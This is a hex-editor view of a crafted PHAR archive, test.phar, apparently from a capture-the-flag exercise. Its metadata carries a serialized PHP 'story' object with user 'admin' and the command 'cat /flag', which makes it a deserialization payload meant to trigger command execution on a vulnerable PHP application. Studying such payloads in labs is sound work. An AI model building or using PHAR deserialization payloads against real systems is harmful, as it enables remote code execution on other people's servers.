 起始页 test.phar ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
0010h 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A A4 00 00 PILER(); ?>..¤..
0020h 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 6E ...............n
0030h 00 00 00 4F 3A 35 3A 22 73 74 6F 72 79 22 3A 35 ...O:5:"story":5
0040h 3A 7B 73 3A 31 31 3A 22 00 73 74 6F 72 79 00 75 :{s:11:".story.u
0050h 73 65 72 22 3B 73 3A 35 3A 22 61 64 6D 69 6E 22 ser";s:5:"admin"
0060h 3B 73 3A 34 3A 22 70 61 73 73 22 3B 4E 3B 73 3A ;s:4:"pass";N;s:
0070h 36 3A 22 65 61 74 69 6E 67 22 3B 73 3A 39 3A 22 6:"eating";s:9:"
0080h 63 61 74 20 2F 66 6C 61 67 22 3B 73 3A 33 3A 22 cat /flag";s:3:"
0090h 47 6F 64 22 3B 73 3A 34 3A 22 74 72 75 65 22 3B God";s:4:"true";
00A0h 7D 08 00 00 00 74 65 73 74 2E 74 78 74 04 00 00 }....test.txt...
00B0h 00 07 88 21 68 04 00 00 00 C7 A7 8B 3B B6 01 00 ..ˆ!h....Ç§‹;¶..
00C0h 00 00 00 00 00 74 65 78 74 2C BF 75 2A 92 F4 AA .....text,¿u*’ôª
00D0h 3D 19 47 D6 89 60 C2 DC C5 F4 54 AA 2B 77 99 64 =.GÖ‰`ÂÜÅôTª+w™d
00E0h 83 76 EC 04 6E 32 01 B7 71 03 00 00 00 47 42 4D ƒvì.n2.·q....GBM
00F0h 42 B